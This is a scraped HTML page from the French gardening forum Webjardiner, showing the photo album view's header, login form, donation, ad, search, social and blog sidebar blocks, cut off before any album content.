

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.webjardiner.com/index.php?mod=mg3&ac=image&alb=486&img=5180
body_size: 14803
content:
<!doctype html>
<html lang="fr">
<head>
	<meta charset="utf-8">
	<base href="https://www.webjardiner.com/" />
	<meta http-equiv="Content-Language" content="fr" />
	<meta http-equiv="content-script-Type"content="text/javascript"/>															
	<title>Le forum de discussions sur le jardinage - Mg3 - Image</title>
	<meta name="Subject" content="Le forum de discussions sur le jardinage" />
	<meta name="Description" content="Forum sur le jardinage en amateur Nombreuses astuces Réponse rapide. Retrouvez les fiches pratiques pour le jardin potager, les plantes vivaces, le jardin fruitier." />
	<meta name="Keywords" content="jardin, jardinier, jardinage , jardine, forum, potager, agrement, plant, legume, plantation, culture, fruitier, astuce, arbre, arbuste, bisannuelles, bouture, couche, fleur, fruit, fruitier, semer, semence, semis, traitement, vegetal, verger, vivaces" />
	<!--  ####   Permet d'empêcher Microsoft d employer une technologie qui lui permet de créer dynamiquement des liens, dans vos pages, vers des sites commerciaux de... Microsoft. -->
	<meta name="MSSmartTagsPreventParsing" content="TRUE" />
	<meta name="robots" content="all" />
	<!--  ####   Fréquence de passage des robots indexeurs Ne mettez pas moins de 7 jours. -->
	<meta name="revisit-after" content="7 days" />
	<meta name="expires" content="never" />
	<!--  ####   Barre d'outils sur les images -->
	<meta http-equiv="imagetoolbar" content="no" />
	<!--  ####   Date de création du site, à mettre a jour -->
	<meta name="date-creation-yyyymmdd" content="20110105" />
	<!--  ####   Date de mise a jour du site, à mettre a jour -->
	<meta name="date-revision-yyyymmdd" content="20241002" />
	<meta name="identifier-url" content="https://www.webjardiner.com/" />
	<meta name="author" content="webjardiner" />
	<meta name="reply-to" content="webmaster [at] webjardiner.com" />
	<!--  ####   Ne pas modifier ! Merci pour ceux qui passent du temps pour vous ! -->
	<meta name="copyright" content="KwsPHP" />
	<meta name="creator" content="https://www.kwsphp.org/" />
	<meta name="publisher" content="https://www.kwsphp.org/" />
	<meta name="contact" content="webmaster [at] webjardiner.com" />
	<meta name="designer" content="https://www.kwsphp.fr/" />
	<link rel="icon" href="images/favicon/favicon.ico" type="images/x-icon" />
	<link rel="alternate" type="application/rss+xml" title="Webjardiner.com : Les vidéos " href="https://www.webjardiner.com/modules/video/rss.php"/>
	<link rel="shortcut icon" href="images/favicon/favicon.ico" type="image/x-icon" />																				 
	<link rel="stylesheet" href="themes/webjardiner/style/style.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/articles.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/global.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/menuD_bloc.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/menuD_admin.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/style-ie.css" type="text/css" />	
	<link rel="stylesheet" href="themes/webjardiner/style/tiny_mce.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/ajash00t.css" type="text/css" />
	<link rel="stylesheet" href="themes/webjardiner/style/video.css" type="text/css" />
<script type="text/javascript" src="includes/fonctions.js"></script>
<script type="text/javascript" src="includes/jquery-1.9.1.min.js"></script>
</head>

<body>
</div>
	<div id="PreloadIimg" style="display:none">
	<img src="./themes/webjardiner/images/nav/left.png" alt="" />
	<img src="./themes/webjardiner/images/nav/left2.png" alt="" />
	<img src="./themes/webjardiner/images/nav/right.png" alt="" />
	<img src="./themes/webjardiner/images/nav/right2.png" alt="" />
	<img src="./themes/webjardiner/images/nav/reset.png" alt="" />
</div>

<script type="text/javascript">
// <![CDATA[
	$(document).ready(function(){
	  	$("#hide").click(function(){
	    	$("#menuBox").hide(500);
	    	$("#show").show();
			EcrireDisplay("DisplayDiv","menuBox","none");
			EcrireDisplay("DisplayDiv","show","block");
	  	});

	  	$("#show").click(function(){
	    	$("#menuBox").show(500);
	    	$("#show").hide();
			EcrireDisplay("DisplayDiv","menuBox","block");
			EcrireDisplay("DisplayDiv","show","none");
	  	});

	});
// ]]>
</script>

<span id="show" style="cursor:pointer;display:none">
	<span id="nav_open">
		<img src="themes/webjardiner/images/nav/Open.png" alt="Ouvrir le panneau de configuration" title="Ouvrir le panneau de configuration" />
	</span>
</span>

<div id="menuBox" style="display:block">
	<a href="index.php?mod=espace_membre&amp;ac=login" class="navuser"><img style="vertical-align:center" src="themes/webjardiner/images/nav/membre.png" alt="Espace membre" title="S&rsquo;identifier" /></a>
	<a href="index.php?mod=espace_membre&amp;ac=enregistrer" class="navnew"><img style="vertical-align:center" src="themes/webjardiner/images/nav/plus.png" alt="Nouveau membre" title="Créer un compte" /></a>

<span onclick="colonne('gauche',true)" style="cursor:pointer">
	<span id="nav_gauche">
		<img style="vertical-align:center" src="themes/webjardiner/images/nav/left.png" alt="gauche" title="Masquer la colonne de gauche" />
	</span>
</span>

<span onclick="EffaceCookie('cookie_aff_droite');EffaceCookie('cookie_aff_gauche');location.reload()" style="cursor:pointer">
	<img style="border:0" src="./themes/webjardiner/images/nav/reset.png" title="Réinitialiser les colonnes" alt="Reset" />
</span>
	
<span onclick="colonne('droite',true)" style="cursor:pointer">
	<span id="nav_droite">
		<img src="themes/webjardiner/images/nav/right.png" alt="droite" title="Masquer la colonne de droite" />
	</span>
</span>

<span id="hide" style="cursor:pointer">
	<span id="nav_close">
		<img src="themes/webjardiner/images/nav/close.png" alt="Fermer cette boite" title="Fermer cette boite" />
	</span>
</span>
<div class="spacer"></div>

</div>
<script type="text/javascript">
// <![CDATA[
	function colonne(colonne,cookie)
	{
		var bloc = document.getElementById(colonne);
		var lien = document.getElementById("nav_"+colonne);
		if (colonne=="droite")
		{
			var img1 = "right.png";
			var img2 = "right2.png";
		}
		else
		{
			var img2 = "left2.png";
			var img1 = "left.png";
		}

		if(bloc.style.display=="none")
		{
			bloc.style.display = "block";
			lien.innerHTML = "<img src=\"./themes/webjardiner/images/nav/"+img1+"\" alt=\"Image\" title=\"Cacher la colonne de "+colonne+"\" />";
			if ( is_msie ) IE_CorrectAlpha_PNG(true);
			if (cookie) EcrireCookie("cookie_aff_"+colonne,0);
		}
		else
		{
			bloc.style.display = "none";
			lien.innerHTML = "<img src=\"./themes/webjardiner/images/nav/"+img2+"\" alt=\"Image\" title=\"Afficher la colonne de "+colonne+"\" />";
			if ( is_msie ) IE_CorrectAlpha_PNG(true);
			if (cookie) EcrireCookie("cookie_aff_"+colonne,1);
		}
	}
// ]]>
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				<ins class="adsbygoogle"
					style="display:inline-block;width:728px;height:90px"
					data-ad-client="ca-pub-3503314141145685"
					data-ad-slot="8820464455">
				</ins>
			<script>(adsbygoogle = window.adsbygoogle || []).push({});</script><br /><br />		

<div id="k_top">
	<div id="k_description">
		<p class="k_desc"><a href="./" title="Bienvenue sur webjardiner.com -  Retrouvez les fiches pratiques pour le jardin potager, fruitier, d'agrément, les  plantes vivaces, des trucs et astuces ainsi que des recettes et autres decoctions pour un jardinage naturel." target="_blank"><span style="color: #FFFFFF;"><strong>Webjardiner</strong></span></a></p>
		<p class="k_ssdesc"><a href="./" title="Bienvenue sur Webjardiner.com" target="_blank"><span style="color: #FFFFFF;">Astuces jardinage</a></p>
		<p class="spacer1" >dimanche 25 janvier 2026&nbsp;<span id="ejs_server_heure"></span>
			<script type="text/javascript">var ejs_server_date = new Date(0,0,0,'22','59','46')</script>
			<script type="text/javascript" src="./includes/heuredyn.js"></script></p>
	</div>
	<div class="lignes_pub">		
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href="https://cloturedeco.fr/" title="distributeur et fabricant de clôtures" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>Cloturedeco, fabricant de clôtures</strong></span></a><br />
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href="https://www.plantesplaisirspassions.com" title="Plantes plaisir passions" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>Plantes plaisir passions</strong></span></a><br />
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href=" https://www.mediaseine.fr/" title="mediaseine.fr" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>mediaseine.fr</strong></span></a><br /> 		
		<img src="./themes/webjardiner/images/flechemenu.gif" />&nbsp;<a href="https://www.avenir-maisons-bois.fr/" title="Avenir Maisons Bois" target="_blank"><span style="color: #FFF;text-shadow: 0px 0px 5px rgb(0,0,0);"><strong>Avenir Maisons Bois&nbsp;</strong></span></a><br/>															
	</div>
	<div class="k_navbarre">
		<div classe id="menu_horiz">
			<li class="li_off"><a href="./" title="Accueil (Alt+Shift+A)" accesskey="a">Accueil</a></li>
			<li class="li_off"><a href="index.php?mod=forum" title="Forum (Alt+Shift+F)" accesskey="f">Forum</a></li>
			<li class="li_on"><a href="index.php?mod=mg3" title="Albums photos (Alt+Shift+P)" accesskey="p">Alb photos</a></li>
			<li class="li_off"><a href="index.php?mod=liens_web" title="Liens Web (Alt+Shift+W)" accesskey="w">Liens Web</a></li>		
		</div>		
		<div classe id="menu_horiz">		
			<li class="li_off"><a href="index.php?mod=livredor" title="Livre d'or (Alt+Shift+L)" accesskey="l">Livre d'or</a></li>
			<li class="li_off"><a href="https://www.wiki.webjardiner.com" target="_blank" title="Wiki (Alt+Shift+W)" accesskey="W">Wiki</a></li>			
			<li class="li_off"><a href="/index.php?mod=news" title="News (Alt+Shift+N)" accesskey="N">News</a></li>
			<li class="li_off"><a href="/index.php?mod=articles" title="Articles (Alt+Shift+R)" accesskey="R">Articles</a></li>
		</div>	
		<div classe id="menu_horiz">
			<li class="li_off"><a href="./video.html" title="Vidéos (Alt+Shift+V)" accesskey="v">Vidéos</a></li>
			<li class="li_off"><a href="index.php?mod=download" title="Download (Alt+Shift+D)" accesskey="d">Download</a></li>	
			<li class="li_off"><a href="index.php?mod=contact" title="Contact (Alt+Shift+C)" accesskey="c">Contact</a></li>
			<li class="li_off"><a href="https://#" title=""></a></li>
		</div>
	</div>

</div>
<div id="head">
<a href="index.php?mod=espace_membre&amp;ac=login">&nbsp;&nbsp;&nbsp;Se connecter | </a> 
<a href="index.php?mod=espace_membre&amp;ac=enregistrer">Créer un compte</a>
</div>

	
	<div id="global">
	<div id="contour">
	<div id="conteneur">
<!-- Colonne de droite -->
			<div id="droite" style="display:none"><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Espace Membre"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc13');
			EcrireDisplay('DisplayDiv','Bc13',document.getElementById('Bc13').style.display);
			this.title = (document.getElementById('Bc13').style.display == 'none' ? 'Afficher':'Masquer')+' Espace Membre'">
		Espace Membre
	</div>
	<div id="Bc13" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_espace_membre">
	<script type="text/javascript">
	// <![CDATA[
	function verif_login_bloc()
	{
		var valid_form = true;
		if	(
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien membre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancienmembre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien_membre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien-membre"
			)
		{
			alert("Identifiant « "+document.getElementById("sql_pseudo_bloc").value+" » réservé.");
			document.getElementById("sql_pseudo_bloc").focus();
			valid_form = false;
		}
		else
			valid_form = control_form("sql_pseudo_bloc,Identifiant sql_pass_bloc,Mot_de_passe");

		return valid_form;
	}
	// ]]>
	</script>

	<div style="height:32px;" class="bloc_espace_membre1">
	<img class="bloc_espace_membre_priv" style="float:left;padding-right:3px" src="./themes/webjardiner/images/icones_membre/pass2.png" alt="Priv&eacute;" />
			Se connecter
			</div>
			<div id="DivCnx" >
		<form id="formloginbloc" name="formloginbloc" action="./index.php?mod=mg3&amp;ac=image&amp;alb=486&amp;img=5180" method="post" onsubmit="return verif_login_bloc()">
			<div class="bloc_espace_membre2">
				<input class="username_login" name="sql_pseudo" id="sql_pseudo_bloc" type="text" maxlength="30" size="18" alt="Identifiant ou Email" placeholder="Identifiant ou Email" /><br />
				<input class="username_password" name="sql_pass" id="sql_pass_bloc" type="password" size="18" alt="Mot de passe" placeholder="Mot de passe" /><br />
				<input class="username_auto" type="checkbox" name="auto" id="auto" title="Ceci n&rsquo;est pas recommand&eacute; pour les ordinateurs partagés." /> <small>Se souvenir de moi ?</small><br />
				<input class="username_connect" type="submit" name="verifer" value=" Se connecter " />
				<br /><br />
				<small>
					<a href="./index.php?mod=espace_membre&amp;ac=perdu">Mot de passe oubli&eacute;</a><br />
					
				</small>
				<br />
			</div>
		</form>
		</div>
		<div class="bloc_espace_membre3">
			<img style="padding-right:3px;vertical-align:middle" src="./themes/webjardiner/images/icones_membre/register.png" alt="S'enregistrer" />
			<a href="./index.php?mod=espace_membre&amp;ac=enregistrer">S&rsquo;enregistrer</a>
		</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Faire un don"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc901');
			EcrireDisplay('DisplayDiv','Bc901',document.getElementById('Bc901').style.display);
			this.title = (document.getElementById('Bc901').style.display == 'none' ? 'Afficher':'Masquer')+' Faire un don'">
		Faire un don
	</div>
	<div id="Bc901" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_don_paypal"><center>                        <div style="text-align: justify;"><span style="color: #993300;"><strong><span style="color: #993300;"><strong>Pour faire un don afin de financer l'h&eacute;bergement du forum &#40;m&ecirc;me minime&#41;, indiquez la somme puis cliquez sur le bouton ci-dessous &#40;faire un don&#41;&#46;</strong></span></strong></span></div>
<div style="text-align: center;"><span style="font-size: small;"><span style="color: #0000ff;">-------------------------------<br />Merci &agrave; Pascale, Phil02 et Ch'timis pour leurs dons<br /></span></span></div>
<div style="text-align: center;"><span style="color: #0000ff;"><span style="font-size: small;">-------------------------------</span></span></div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;"><span style="color: #000;"><span style="font-size: small;"><span style="font-size: x-small;"><span style="color: #000;"><span style="font-size: small;"><strong>3 - dons </strong>&#40;Pour ann&eacute;e 2024&#41;</span></span></span></span></span></div>
				<table style="border:none; width:200px;">
					<tbody>
						<tr>
							<td style="padding: 0px; background-image: url(modules/don_paypal/img/bargraphbg.gif); background-repeat: repeat-x;">
							<img src="modules/don_paypal/img/bargraphyellow.gif" alt="bargraph" style="height: 15px; width: 57.5%" />
							<br />
							<div style="text-align: center;text-shadow: 3px 2px 2px #bbb;font-weight: bold;">57.5%</div>
							</td>
						</tr>
					</tbody>
				</table></center><center><br /><a href="./index.php?mod=espace_membre&amp;ac=login">Se loguer pour faire un don</a><br /><br /></center><div style="width: 158px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module Don Paypal By Calfou">Don Paypal </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div></div>
</div>
</div>
</div>

			<script type="text/javascript" language="javascript">
				var head = document.getElementsByTagName("head")[0];
				var head_inc = document.createElement("link");
				head_inc.rel = "stylesheet";
				head_inc.type = "text/css";
				head_inc.href = "themes/webjardiner/style/menuD_bloc.css";
				head.appendChild(head_inc);
			</script><script type="text/javascript" src="modules/menuD/menuD.js?onmouse1=off&amp;onmouse861=off&amp;onmouse471=off&amp;onmouse578=off&amp;onmouse642=off&amp;onmouse721=off&amp;onmouse823=off&amp;onmouse912=off&amp;onmouse676=off"></script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Météo"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc912');
			EcrireDisplay('DisplayDiv','Bc912',document.getElementById('Bc912').style.display);
			this.title = (document.getElementById('Bc912').style.display == 'none' ? 'Afficher':'Masquer')+' Météo'">
		Météo
	</div>
	<div id="Bc912" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu912">
		
						<li>                        <img src="&#46;/images/meteo/code2&#46;png"><br /><a href="https://www&#46;keraunos&#46;org/previsions/generatePdfJourJ" target="_blank" title="Bulletin détaillé"><br />  <img src="https://www&#46;keraunos&#46;org/img/prevision-orages-tornades-keraunos&#46;png" width="210" /><br /></a><br /><img src="&#46;/images/meteo/code3&#46;png"><br /><hr /><div style="text-align:center;padding:3px"><a href="/index&#46;php?mod=news&amp;ac=commentaires&amp;id=89" title="Plus de précisions">Plus de précisions&#46;&#46;&#46;</a></div> </li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(912);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Recherche :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc898');
			EcrireDisplay('DisplayDiv','Bc898',document.getElementById('Bc898').style.display);
			this.title = (document.getElementById('Bc898').style.display == 'none' ? 'Afficher':'Masquer')+' Recherche :'">
		Recherche :
	</div>
	<div id="Bc898" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_sponsor"><p style="text-align:center">
					<script type="text/javascript">
					// <![CDATA[
						google_ad_slot ="";
						google_ad_client = "pub-3503314141145685";
						google_ad_width = "200";
						google_ad_height = "200"
					// ]]>

					</script>
					<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</p>
				<!-- SiteSearch Google -->
				<form method="get" action="https://www.google.fr/custom" target="google_window">
				<table border="0" width="100%">
					<tr>
						<td nowrap="nowrap" valign="top" align="center" height="32">
							<a href="https://www.google.fr/">
								<img src="https://www.google.com/logos/Logo_25wht.gif" border="0" alt="Google" align="middle" />
							</a><br />
							<input type="hidden" name="domains" value="https://www.webjardiner.com/" />
							<label for="sbi" style="display: none">Entrez les termes que vous recherchez.</label>
							<input type="text" name="q" size="22" maxlength="255" value="" id="sbi" />
						</td>
					</tr>
					<tr>
						<td nowrap="nowrap" valign="top" align="center">
							<table style="width:90%">
								<tr>
									<td style="text-align:left">
										<label for="ss0" title="Rechercher sur le Web">&nbsp;&nbsp;Web</label>
										<input type="radio" name="sitesearch" value="" checked="checked" id="ss0" />
									</td>

									<td style="text-align:left">
										<label for="ss1" title="Rechercher sur le site">&nbsp;&nbsp;&nbsp;Sur le site</label>	
										<input type="radio" name="sitesearch" value="https://www.webjardiner.com/" id="ss1" />
									</td>
								</tr>
							</table>
							<label for="sbb" style="display: none">Envoyer un formulaire de recherche</label><br />
							<input type="submit" name="sa" value="Rechercher" id="sbb" />
							<input type="hidden" name="client" value="pub-3503314141145685" />
							<input type="hidden" name="forid" value="1" />
							<input type="hidden" name="ie" value="ISO-8859-15" />
							<input type="hidden" name="oe" value="ISO-8859-15" />
							<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;FORID:1" />
							<input type="hidden" name="hl" value="fr" />
						</td>
					</tr>
				</table>

				</form>
				<!-- SiteSearch Google -->
				<br /></div>
</div>
</div>
</div>

<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Social :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc900');
			EcrireDisplay('DisplayDiv','Bc900',document.getElementById('Bc900').style.display);
			this.title = (document.getElementById('Bc900').style.display == 'none' ? 'Afficher':'Masquer')+' Social :'">
		Social :
	</div>
	<div id="Bc900" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_social">
<script type="text/javascript">
	// <![CDATA[
		var head = document.getElementsByTagName("head")[0];
		var head_inc = document.createElement("link");
		head_inc.rel = "stylesheet";
		head_inc.type = "text/css";
		head_inc.href = "./modules/social/styles.css";
		head.appendChild(head_inc);
	// ]]>
	</script>
	<div><center>
	<a href="https://www.facebook.com/webjardiner/" target="_blank" title="https://www.facebook.com/webjardiner"><img src="./modules/social/images/facebook.png" title="Rejoignez-nous sur Facebook" Alt="icone de facebook" style=" height:42px; width:42px; vertical-align:2px"/></a>
	<a href="https://twitter.com/webjardiner/" target="_blank" title="https://twitter.com/webjardiner"><img src="./modules/social/images/twitter.png" title="Suivez nous sur Twitter" Alt="icone de Twitter" style=" height:42px; width:42px; vertical-align:2px"/></a>
	<a href="https://www.youtube.com/user/npk60480/" target="_blank" title="https://www.youtube.com/user/npk60480"><img src="./modules/social/images/youtube.png" title="Abonnez-vous à notre chaine" Alt="icone Youtube" style=" height:42px; width:42px; vertical-align:2px"/></a>
	
	
	
	
	
	<a href="https://www.instagram.com/oise_photographie/" target="_blank" title="https://www.instagram.com/oise_photographie"><img src="./modules/social/images/instagram.png" title="Lien vers Instagram" Alt="icone instagram" style=" height:42px; width:42px; vertical-align:2px"/></a>
	
	
	
	
	
	
	
	
	
	<a href="https://pourvoustous.fr/url/z7tqm/" target="_blank" title="https://pourvoustous.fr/url/z7tqm"><img src="./modules/social/images/rss.png" title="Suivez notre flux RSS" Alt="icone de RSS" style=" height:42px; width:42px; vertical-align:2px"/></a>
 	<a href="javascript:void()" onclick="KmTo('7%07%3D%3D.%1FL%2F4%2BZ46%17%09%01%2F%01%221%00%00%1FS%0B%3C%29%3CB%17%3D%06')" title="Variable e-mail"><img src="./modules/social/images/email.png" title="Contactez-nous" Alt="icone Email" style=" height:42px; width:42px; vertical-align:2px"/></a>
	</center></div><div style="width: 128px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module Social By Calfou">Social </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div> </div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Les blogs"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc676');
			EcrireDisplay('DisplayDiv','Bc676',document.getElementById('Bc676').style.display);
			this.title = (document.getElementById('Bc676').style.display == 'none' ? 'Afficher':'Masquer')+' Les blogs'">
		Les blogs
	</div>
	<div id="Bc676" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu676">
		
						<li><a href="https://www.webjardiner.com/blogs/" target="_blank">Créer votre blog
						</a>
						</li>
						<li>                        Blogs des jardinautes
							<ul>
						<li><a href="https://www.webjardiner.com/blogs/bourru/" target="_blank">Blog Bourru
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/burdy/" target="_blank">Blog Burdy
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/bubulejardinier/" target="_blank">Blog Bubulejardinier
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/chtismis/" target="_blank">Blog Chtismis
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/jben" target="_blank">Blog Jben
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/jeanmarie/" target="_blank">Blog Jean-Marie
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/malonea/" target="_blank">Blog Malonea
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/paysanature16/" target="_blank">Blog Paysanature16
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/pistou/" target="_blank">Blog Pistou
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/roling" target="_blank">Blog Roling
						</a>
						</li>
						<li><a href="https://www.webjardiner.com/blogs/zibeline/" target="_blank">Blog Zibeline
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(676);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Visiteurs en ligne :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc11');
			EcrireDisplay('DisplayDiv','Bc11',document.getElementById('Bc11').style.display);
			this.title = (document.getElementById('Bc11').style.display == 'none' ? 'Afficher':'Masquer')+' Visiteurs en ligne :'">
		Visiteurs en ligne :
	</div>
	<div id="Bc11" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_stats"><hr /><div style="width:100%;">
		<strong>Record visites :</strong><br />
		18/09/25 : 20112 visites<hr />
		<strong>Record membres :</strong><br />
		14/09/11 : 85 membres<hr />
		<strong>Record simultan&eacute; : </strong><br />
		24/01/26 : 210 visiteurs<br />
		18/01/26 : 2 membres
	</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Mini-Stats :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc902');
			EcrireDisplay('DisplayDiv','Bc902',document.getElementById('Bc902').style.display);
			this.title = (document.getElementById('Bc902').style.display == 'none' ? 'Afficher':'Masquer')+' Mini-Stats :'">
		Mini-Stats :
	</div>
	<div id="Bc902" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_statsmini">
			<div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/membre.png" alt="Membre" />
				<a href="./index.php?mod=espace_membre&amp;ac=memberlist">2183 Membres</a>
			</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/fichier.png" alt="T&eacute;l&eacute;chargements" />
					<a href="index.php?mod=download">6 Fichiers</a>
				</div><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/commentaire.png" alt="Commentaires" />
				<a href="index.php?mod=commentaires">
				    2255 Commentaires
				</a>
			</div><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/articles.png" alt="Articles" />
				<a href="index.php?mod=articles">90 Articles</a>
			</div><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/news.png" alt="News" />
				<a href="index.php?mod=news">12 News</a>
			</div></br><center>------- <strong>Le multimédia</strong> -------</center><div style="line-height:20px">
				<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/mg3.png" alt="Photos" />
				<a href="index.php?mod=mg3">5955 Photos et 452 albs</a>
			</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/video.png" alt="Evenements" />
					<a title="Voir toutes les vidéos" href="./video.html">5 Videos</a>
				</div></br><center>---------- <strong>Le forum</strong> ----------</center><div style="line-height:20px">
